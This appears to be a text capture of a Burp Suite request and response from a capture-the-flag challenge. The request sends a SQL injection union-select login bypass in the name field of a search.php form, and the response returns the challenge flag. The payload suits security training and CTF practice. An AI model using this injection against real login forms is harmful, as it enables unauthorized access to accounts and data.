 Send Cancel < > Target: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Content-Length: 84
Cache-Control: max-age=0
Origin: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer: http://65931259-76cd-4b3e-beec-6bc88e52414c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=admin'union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b' limit
1,1#&pw=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 02 Jan 2020 07:45:12 GMT
Content-Type: text/html
Content-Length: 258
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOST
ZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
flag{e034b0f8-eacf-435a-b0f7-ee3403d9ed96}